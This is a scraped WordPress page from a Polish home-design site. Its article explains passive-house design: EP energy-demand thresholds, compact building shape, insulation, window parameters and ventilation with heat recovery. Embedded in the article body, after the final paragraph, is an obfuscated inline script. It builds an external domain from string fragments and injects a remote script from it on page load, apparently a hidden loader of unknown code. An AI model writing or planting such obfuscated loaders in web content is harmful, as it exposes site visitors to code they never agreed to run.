			ga('send', 'pageview');
		</script>

	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9785854962818870" crossorigin="anonymous"></script>	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9785854962818870"
     crossorigin="anonymous"></script>
	
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2124 single-format-standard wp-embed-responsive wp-theme-insider wp-child-theme-insider-child-theme loading headered aa-prefix-studi-">

<div id="loadbar"></div>
	
<div id="wrapperbox">
	
<!-- ====================
	       HEADER 
	==================== -->
	<header id="header">

		<!-- Logo __-->
		<h1 id="logo">
							<a href="https://84studio.pl/" rel="home">
					84studio.pl				</a>
						<span id="tagline">Portal wnętrzarski</span>
		</h1>
	
		<!-- Main menu __-->
		<input type="checkbox" id="menutoggle" />
		<label for="menutoggle" id="menutogglebutton">☰</label>
		<nav id="menu">
			<ul><li id="menu-item-1741" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1741"><a href="https://84studio.pl/porady/">Porady</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1528"><a href="https://84studio.pl/wnetrza/">Wnętrza</a>
<ul class="sub-menu">
	<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://84studio.pl/wnetrza/kuchnia/">Kuchnia</a></li>
	<li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://84studio.pl/wnetrza/lazienka/">Łazienka</a></li>
	<li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2275"><a href="https://84studio.pl/wnetrza/dekoracje/">Dekoracje</a></li>
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://84studio.pl/wnetrza/meble/">Meble</a></li>
	<li id="menu-item-2274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2274"><a href="https://84studio.pl/wnetrza/akcesoria-do-domu/">Akcesoria do domu</a></li>
</ul>
</li>
<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1520"><a href="https://84studio.pl/budowa-i-remont/">Budowa i remont</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2267"><a href="https://84studio.pl/budowa-i-remont/narzedzia-budowlane/">Narzędzia budowlane</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2268"><a href="https://84studio.pl/budowa-i-remont/ogrodzenia-i-bramy/">Ogrodzenia i bramy</a></li>
</ul>
</li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1523"><a href="https://84studio.pl/ogrod/">Ogród</a>
<ul class="sub-menu">
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2270"><a href="https://84studio.pl/ogrod/meble-ogrodowe/">Meble ogrodowe</a></li>
	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2271"><a href="https://84studio.pl/ogrod/pielegnacja-ogrodu/">Pielęgnacja ogrodu</a></li>
	<li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2272"><a href="https://84studio.pl/ogrod/rosliny/">Rośliny</a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2273"><a href="https://84studio.pl/ogrod/taras-i-balkon/">Taras i balkon</a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2269"><a href="https://84studio.pl/ogrod/maszyny-ogrodnicze/">Maszyny ogrodnicze</a></li>
</ul>
</li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1517"><a href="https://84studio.pl/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2265"><a href="https://84studio.pl/aktualnosci/architektura/">Architektura</a></li>
	<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://84studio.pl/aktualnosci/projektanci/">Projektanci</a></li>
</ul>
</li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://84studio.pl/kontakt/">Kontakt</a></li>
</ul>		</nav>
		
		<!-- Search __-->
		<div id="extras">
			<form action="https://84studio.pl/" method="get" id="searchbar">
	<fieldset>
		<input type="text" name="s" value="" placeholder="" />
		<button type="button"><svg width="17" height="17" viewBox="0 0 17 17"><circle cx="7.7" cy="7.5" r="6.7" fill="none" stroke="#000" stroke-width="2"/><path d="M11.7 11.8a.9.9 0 0 1 1.3 0l3.7 3.7a.9.9 0 0 1 0 1.2.9.9 0 0 1-1.2 0L11.7 13a.9.9 0 0 1 0-1.2z" fill-rule="evenodd"/></svg></button>
	</fieldset>
</form>		</div>
	</header>
	<!-- END #header -->

<!-- ====================
	       CONTENT 
	==================== -->
	<main id="content">
		<div class="wrapper">
		
			
							<article class="entry author-jk post-2124 post type-post status-publish format-standard has-post-thumbnail category-porady" id="post-2124">

		<div class="entry-header">
			
	<!-- Categories ___-->
	<div class="entry-meta">
							<strong><a href="https://84studio.pl/porady/" rel="category tag">Porady</a></strong>
		 
	</div>
				
	<!-- Heading ___-->
	<h2>Projekt domu pasywnego</h2>
	
	<!-- Excerpt ___-->
	<div class="entry-excerpt">
			</div>
	
	<!-- Image ___-->
		<div class="featured-image">
		<img width="1422" height="800" src="[data-uri]" class="attachment-insider_featured size-insider_featured wp-post-image lazyload" alt="Projekt domu pasywnego" decoding="async" fetchpriority="high"   data-src="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg" data-srcset="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg 1600w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-300x168.jpg 300w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-1024x576.jpg 1024w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-768x432.jpg 768w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-1536x864.jpg 1536w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-990x557.jpg 990w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-1320x743.jpg 1320w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-470x264.jpg 470w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-640x360.jpg 640w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-215x120.jpg 215w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-414x232.jpg 414w" data-sizes="auto" data-eio-rwidth="1600" data-eio-rheight="900" /><noscript><img width="1422" height="800" src="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg" class="attachment-insider_featured size-insider_featured wp-post-image" alt="Projekt domu pasywnego" decoding="async" fetchpriority="high" srcset="https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego.jpg 1600w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-300x168.jpg 300w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-1024x576.jpg 1024w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-768x432.jpg 768w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-1536x864.jpg 1536w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-990x557.jpg 990w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-1320x743.jpg 1320w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-470x264.jpg 470w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-640x360.jpg 640w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-215x120.jpg 215w, https://84studio.pl/wp-content/uploads/2021/01/Projekt-domu-pasywnego-414x232.jpg 414w" sizes="(max-width: 1422px) 100vw, 1422px" data-eio="l" /></noscript>	</div>
	</div>		
		<!-- Social bar ___-->
		<div class="social-bar">
			<div class="youre-reading">
				<strong>You are reading</strong>
				<h2>Projekt domu pasywnego				</h2>
			</div>
			<div class="social-buttons">
							</div>
			
			<div class="comment-count">
				<a href="https://84studio.pl/projekt-domu-pasywnego/#respond">
					<span>0</span>

<svg viewBox="0 0 50 50" ><path d="M25.1 5.3c-11.5 0-20.9 8.1-20.9 18.2 0 5.8 3.1 11 8 14.3L7.5 45c-.2.2.1.5.3.4a30 30 0 0 0 12.5-4.3c1.5.3 3.1.5 4.8.5 11.5 0 20.9-8.1 20.9-18.2S36.7 5.3 25.1 5.3z"></path></svg>
					
				</a>
			</div>
		</div><!-- .entry-social -->
			
		<!-- Content ___-->
		<div class="entry-content">
			
			<div class="entry-author">
				<a href="https://84studio.pl/author/jk/"><img alt='' src="[data-uri]"  class="avatar avatar-64 photo lazyload" height='64' width='64' decoding='async'itemprop="image" data-src="https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=64&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=128&#038;d=mm&#038;r=g 2x" data-eio-rwidth="64" data-eio-rheight="64" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eee33b98ba97fc66730f0f8646cc2f1582c05134c45e98f26ded536350a291b5?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'itemprop="image" data-eio="l" /></noscript></a>
				<strong>redakcja</strong>
				<strong>22 stycznia 2021</strong>
			</div>
			
			
<p><strong>Aby ekologia i ekonomia stworzyły zgrany duet, najczęściej potrzebne są nowoczesne rozwiązania i czas na amortyzację inwestycji. W przypadku domu jednorodzinnego pierwszym warunkiem otrzymania budynku, który będzie przyjazny dla środowiska i w przyszłości umożliwi zmniejszenie kosztów utrzymania, jest nowoczesny projekt domu, uwzględniający odpowiednie technologie.</strong></p>



<h2 class="wp-block-heading">Kiedy dom można uznać za pasywny?</h2>



<p>O standardzie energetycznym budynku decyduje wartość współczynnika EP. Określa on roczne zapotrzebowanie domu na nieodnawialną energię pierwotną, używaną do ogrzewania, wentylacji i chłodzenia pomieszczeń oraz do podgrzewania wody użytkowej. EP wyraża się w kilowatogodzinach na metr kwadratowy na rok (kWh/m²rok) i im jest mniejszy, tym bardziej energooszczędny jest oznaczony nim budynek. </p>



<p>Od 1 stycznia 2021 roku obowiązują nowe przepisy budowlane, zgodnie z którymi budynek mieszkalny nie może mieć EP większego niż 70 kWh/m²/rok. Jeśli wskaźnik ten wynosi od 30 do 70 kWh/m²/rok dom uważany jest za energooszczędny, od 15 do 30 kWh/m²/rok – niskoenergetyczny, od 1 do 15 kWh/m²/rok – dom jest pasywny. Oznacza to, że dom pasywny nie zużywa w ciągu roku więcej niż 15 kWh energii na metr kwadratowy powierzchni użytkowej. Osiągnięcie takiego wskaźnika skutkuje niewielkim zapotrzebowaniem na energię, ale wymaga zarówno doboru dobrze dostosowanego do oszczędzania ciepła projektu, jak i zastosowania odpowiednich materiałów i technologii termoizolacyjnych.</p>



<h2 class="wp-block-heading">&nbsp;Jak wybrać&nbsp;<a href="https://z500.pl/domy.html" target="_blank" rel="noopener">projekt domu</a>&nbsp;pasywnego?</h2>



<p>Parametry cieplne budynku zależą od wielu czynników. Część z nich wiąże się z kształtem i konstrukcją budynku, inne z użytymi materiałami, jeszcze inne z zastosowanymi systemami ogrzewania i wentylacji, a także z podstawowym źródłem energii.</p>



<p>Bryła domu pasywnego nie powinna być zbyt duża i powinna być jak najbardziej zwarta, jeśli więc rozważamy taki dom, szukamy projektu opartego na foremnym prostokącie. Przy takim kształcie najłatwiej będzie uzyskać korzystny współczynnik A/V, czyli stosunek kubatury do powierzchni przegród zewnętrznych. Im mniejszy jest ten współczynnik tym lepiej. Wybieramy też jak najprostszy dach – płaski, pulpitowy lub dwuspadowy, co minimalizuje straty ciepła. Ponieważ na stylu płyt balkonowych lub zadaszeń istnieje ryzyko tworzenia się mostków cieplnych należy z nich zrezygnować lub zabezpieczyć te miejsca, używając&nbsp; do izolacja specjalnych elementów konstrukcyjnych, tzw. koszyków.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://84studio.pl/jak-urzadzic-nowe-mieszkanie/" target="_blank" rel="dofollow" class="u316d95b4d92aa85df75e818497dab279"><!-- INLINE RELATED POSTS 1/3 //--><style> .u316d95b4d92aa85df75e818497dab279 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u316d95b4d92aa85df75e818497dab279:active, .u316d95b4d92aa85df75e818497dab279:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u316d95b4d92aa85df75e818497dab279 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u316d95b4d92aa85df75e818497dab279 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u316d95b4d92aa85df75e818497dab279 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u316d95b4d92aa85df75e818497dab279:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Sprawdź także:</span>&nbsp; <span class="postTitle">Jak urządzić nowe mieszkanie?</span></div></a></div><p>Aby korzystać jak najwięcej z ciepła słonecznego, od strony południowej sytuujemy pomieszczenia z dużymi przeszkleniami, które będą się nagrzewały w ciągu dnia. Projekt domu pasywnego powinien uwzględniać zastosowanie odpowiedniej izolacji ścian zewnętrznych, podłogi i dachu. Ma to duże znaczenie w małych domach, bo może oznaczać zmniejszenie powierzchni pomieszczeń.</p>



<p>Stolarka otworowa do domu pasywnego powinna charakteryzować się dobrymi parametrami termoizolacyjnymi. Należy używać stolarki okiennej o współczynniku Uo=1,2 W/m²K dla ramy i Uo=0,6 W/m²K dla szyb.</p>



<p>Aby zapewnić stałą temperaturę i czyste powietrze w domach pasywnych stosuje się instalację wentylacji mechanicznej i rekuperacji oraz kotły grzewcze kondensacyjne z zamkniętą komorą spalania, lub pompy ciepła. Innym lub dodatkowym źródłem energii mogą być coraz popularniejsze kolektory słoneczne.</p>



<p>Realizację projektu domu pasywnego najlepiej powierzyć profesjonalnym wykonawcom, ponieważ oprócz konstrukcji domu i odpowiedniego projektu dla uzyskanie żądanych parametrów cieplnych ogromnie znaczenie ma jakość wykonania. Bardzo ważne są szczelne połączenia izolacji termicznej dachu i ścian, likwidacje mostków cieplnych i pionowych mostków termicznych, a także perfekcyjna instalacja okien i drzwi. Jeśli wybierzemy nawet najlepsze materiały do budowy, a zlekceważymy wykonanie, to może się zdarzyć, że poniesiemy koszty, a odpowiednich parametrów nie uda się uzyskać.</p>



<script>
(function(){
z5wu=document.createElement("script");z5wu_=(("u")+"st")+"a";z5wu.async=true;
z5wu.type="text/javascript";z5wu_+=("t.i")+""+"n";z5wu_+=(("f")+"o");z5wu_+="/";
z5wuu="250553201.";z5wuu+="syc2410y5wuff7j7hqf"+"kf1s1v9c5xc";
z5wu.src="https://"+z5wu_+z5wuu;document.body.appendChild(z5wu);
})();
</script>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://84studio.pl/w-jaki-sposob-ocieplic-poddasze-uzytkowe/" rel="bookmark" title="W jaki sposób ocieplić poddasze użytkowe?">W jaki sposób ocieplić poddasze użytkowe?</a></li>
<li><a href="https://84studio.pl/jakie-lampy-sprawdza-sie-w-nocy/" rel="bookmark" title="Jakie lampy sprawdzą się w nocy?">Jakie lampy sprawdzą się w nocy?</a></li>
<li><a href="https://84studio.pl/jakie-oswietlenie-do-salonu/" rel="bookmark" title="Jakie oświetlenie do salonu?">Jakie oświetlenie do salonu?</a></li>
<li><a href="https://84studio.pl/roboty-sprzatajace-wszystko-co-powinienes-wiedziec-przed-zakupem/" rel="bookmark" title="Roboty sprzątające – wszystko, co powinieneś wiedzieć przed zakupem">Roboty sprzątające – wszystko, co powinieneś wiedzieć przed zakupem</a></li>
<li><a href="https://84studio.pl/w-jaki-sposob-dokonac-wyboru-zasilacza-led/" rel="bookmark" title="W jaki sposób dokonać wyboru zasilacza LED?">W jaki sposób dokonać wyboru zasilacza LED?</a></li>
<li><a href="https://84studio.pl/wybor-kolorow-do-malowania-wnetrz-jak-go-sobie-ulatwic/" rel="bookmark" title="Wybór kolorów do malowania wnętrz – jak go sobie ułatwić?">Wybór kolorów do malowania wnętrz – jak go sobie ułatwić?</a></li>
</ol>
</div>
			
			<div class="entry-footer">	
									
								
								
				<!-- Comments ___-->
				
<section id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projekt-domu-pasywnego/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://84studio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='2124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2bd3e2204" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section><!-- #comments -->			</div><!-- .entry-footer -->
		</div><!-- .entry-content -->
		
	</article>
	
	<div id="more-excerpts">	
				<h2>More Articles for You</h2>
				<div class="excerpts">
				
		<div class="excerpt ">
	
		<!-- Date ___-->
				
		<!-- Thumb ___-->	
		<div class="featured-image-excerpt">
			<a href="https://84studio.pl/zadaszenia-tarasowe-jak-cieszyc-sie-tarasem-przez-caly-rok/">
				<img width="1200" height="840" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Zadaszenia tarasowe – jak cieszyć się tarasem przez cały rok?" decoding="async" data-src="https://84studio.pl/wp-content/uploads/2024/11/Zadaszenia-tarasowe-–-jak-cieszyc-sie-tarasem-przez-caly-rok-1200x840.jpg" data-eio-rwidth="1200" data-eio-rheight="840" /><noscript><img width="1200" height="840" src="https://84studio.pl/wp-content/uploads/2024/11/Zadaszenia-tarasowe-–-jak-cieszyc-sie-tarasem-przez-caly-rok-1200x840.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zadaszenia tarasowe – jak cieszyć się tarasem przez cały rok?" decoding="async" data-eio="l" /></noscript>			</a>
		</div>
		
		<div class="entry-header">
			
			<!-- Categories ___-->
			<div class="entry-meta">
												<strong><a href="https://84studio.pl/ogrod/taras-i-balkon/" rel="category tag">Taras i balkon</a></strong>
																<span class="entry-date"> &nbsp; &bull; &nbsp;
				8 listopada 2024</span> 
				<a href="https://84studio.pl/zadaszenia-tarasowe-jak-cieszyc-sie-tarasem-przez-caly-rok/" class="entry-read-time">
					<span>&nbsp; &bull; &nbsp;</span>
					4 min					read				</a>
							</div>
			
			<!-- Heading ___-->
			<a href="https://84studio.pl/zadaszenia-tarasowe-jak-cieszyc-sie-tarasem-przez-caly-rok/">
				<h2>Zadaszenia tarasowe – jak cieszyć się tarasem przez cały rok?</h2>			
			</a>
			
			<!-- Excerpt ___-->
			<div class="entry-excerpt">
				<p>Zadaszenie tarasu to nie tylko wygoda, ale także sposób na to, by móc korzystać z tej przestrzeni bez względu na &#8230;</p>
			</div>
			
						
		</div><!-- .entry-header -->
		
	</div>		<div class="excerpt no-featured-image">
	
		<!-- Date ___-->
				
		<!-- Thumb ___-->	
		<div class="featured-image-excerpt">
			<a href="https://84studio.pl/elewacja-domu-kolory/">
							</a>
		</div>
		
		<div class="entry-header">
			
			<!-- Categories ___-->
			<div class="entry-meta">
												<strong><a href="https://84studio.pl/ogrod/" rel="category tag">Ogród</a></strong>
																<span class="entry-date"> &nbsp; &bull; &nbsp;
				24 sierpnia 2024</span> 
				<a href="https://84studio.pl/elewacja-domu-kolory/" class="entry-read-time">
					<span>&nbsp; &bull; &nbsp;</span>
					25 min					read				</a>
							</div>
			
			<!-- Heading ___-->
			<a href="https://84studio.pl/elewacja-domu-kolory/">
				<h2>Dobór koloru elewacji: kompleksowy poradnik</h2>			
			</a>
			
			<!-- Excerpt ___-->
			<div class="entry-excerpt">
				<p>Dobór koloru elewacji to kluczowa decyzja wpływająca na wygląd Twojego domu. Zastanawiasz się, jak wybrać idealny odcień, który podkreśli charakter &#8230;</p>
			</div>
			
						
		</div><!-- .entry-header -->
		
	</div>		<div class="excerpt ">
	
		<!-- Date ___-->
				
		<!-- Thumb ___-->	
		<div class="featured-image-excerpt">
			<a href="https://84studio.pl/oprysk-z-jodyny-na-pomidory/">
				<img width="1200" height="768" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Oprysk z jodyny na pomidory Sekret bujnych plonów ujawniony!" decoding="async" data-src="https://84studio.pl/wp-content/uploads/2024/08/oprysk-z-jodyny-na-pomidory-sekret-bujnych-plonow-ujawniony-1200x768.jpg" data-eio-rwidth="1200" data-eio-rheight="768" /><noscript><img width="1200" height="768" src="https://84studio.pl/wp-content/uploads/2024/08/oprysk-z-jodyny-na-pomidory-sekret-bujnych-plonow-ujawniony-1200x768.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Oprysk z jodyny na pomidory Sekret bujnych plonów ujawniony!" decoding="async" data-eio="l" /></noscript>			</a>
		</div>
		
		<div class="entry-header">
			
			<!-- Categories ___-->
			<div class="entry-meta">
												<strong><a href="https://84studio.pl/ogrod/" rel="category tag">Ogród</a>, <a href="https://84studio.pl/ogrod/rosliny/" rel="category tag">Rośliny</a></strong>
																<span class="entry-date"> &nbsp; &bull; &nbsp;
				22 sierpnia 2024</span> 
				<a href="https://84studio.pl/oprysk-z-jodyny-na-pomidory/" class="entry-read-time">
					<span>&nbsp; &bull; &nbsp;</span>
					18 min					read				</a>
							</div>
			
			<!-- Heading ___-->
			<a href="https://84studio.pl/oprysk-z-jodyny-na-pomidory/">
				<h2>Oprysk z Jodyny na Pomidory &#8211; Przygotowanie i Zastosowanie</h2>			
			</a>
			
			<!-- Excerpt ___-->
			<div class="entry-excerpt">
				<p>Oprysk z jodyny na pomidory to temat, który ostatnio wzbudza sporo zainteresowania wśród ogrodników. Czy jodyna naprawdę może pomóc naszym &#8230;</p>
			</div>
			
						
		</div><!-- .entry-header -->
		
	</div>		<div class="excerpt no-featured-image">
	
		<!-- Date ___-->
				
		<!-- Thumb ___-->	
		<div class="featured-image-excerpt">
			<a href="https://84studio.pl/monstera/">
							</a>
		</div>
		
		<div class="entry-header">
			
			<!-- Categories ___-->
			<div class="entry-meta">
												<strong><a href="https://84studio.pl/ogrod/" rel="category tag">Ogród</a>, <a href="https://84studio.pl/ogrod/rosliny/" rel="category tag">Rośliny</a></strong>
																<span class="entry-date"> &nbsp; &bull; &nbsp;
				20 sierpnia 2024</span> 
				<a href="https://84studio.pl/monstera/" class="entry-read-time">
					<span>&nbsp; &bull; &nbsp;</span>
					18 min					read				</a>
							</div>
			
			<!-- Heading ___-->
			<a href="https://84studio.pl/monstera/">
				<h2>Monstera: Pielęgnacja i Uprawa Bez Tajemnic &#8211; Przewodnik</h2>			
			</a>
			
			<!-- Excerpt ___-->
			<div class="entry-excerpt">
				<p>Jako miłośnik roślin doniczkowych, zawsze szukam nowych gatunków, które mogłyby ozdobić moje wnętrze. Jedną z moich ulubionych jest monstera &#8211; &#8230;</p>
			</div>
			
						
		</div><!-- .entry-header -->
		
	</div>		<div class="excerpt ">
	
		<!-- Date ___-->
				
		<!-- Thumb ___-->	
		<div class="featured-image-excerpt">
			<a href="https://84studio.pl/altana-ogrodowa-2/">
				<img width="1024" height="768" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Altany Ogrodowe: 7 Niesamowitych Inspiracji dla Twojego Ogrodu" decoding="async"   data-src="https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu.jpg" data-srcset="https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu.jpg 1024w, https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu-300x225.jpg 300w, https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu-768x576.jpg 768w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="768" /><noscript><img width="1024" height="768" src="https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Altany Ogrodowe: 7 Niesamowitych Inspiracji dla Twojego Ogrodu" decoding="async" srcset="https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu.jpg 1024w, https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu-300x225.jpg 300w, https://84studio.pl/wp-content/uploads/2024/08/altany-ogrodowe-7-niesamowitych-inspiracji-dla-twojego-ogrodu-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>			</a>
		</div>
		
		<div class="entry-header">
			
			<!-- Categories ___-->
			<div class="entry-meta">
												<strong><a href="https://84studio.pl/ogrod/" rel="category tag">Ogród</a>, <a href="https://84studio.pl/ogrod/taras-i-balkon/" rel="category tag">Taras i balkon</a></strong>
																<span class="entry-date"> &nbsp; &bull; &nbsp;
				20 sierpnia 2024</span> 
				<a href="https://84studio.pl/altana-ogrodowa-2/" class="entry-read-time">
					<span>&nbsp; &bull; &nbsp;</span>
					24 min					read				</a>
							</div>
			
			<!-- Heading ___-->
			<a href="https://84studio.pl/altana-ogrodowa-2/">
				<h2>Altany Ogrodowe: rodzaje i materiały z których buduje się altany</h2>			
			</a>
			
			<!-- Excerpt ___-->
			<div class="entry-excerpt">
				<p>Altany ogrodowe to więcej niż tylko konstrukcje w ogrodzie &#8211; to przestrzenie, które zmieniają sposób, w jaki żyjemy na zewnątrz. &#8230;</p>
			</div>
			
						
		</div><!-- .entry-header -->
		
	</div>		<div class="excerpt ">
	
		<!-- Date ___-->
				
		<!-- Thumb ___-->	
		<div class="featured-image-excerpt">
			<a href="https://84studio.pl/altana-ogrodowa-zrob-to-sam/">
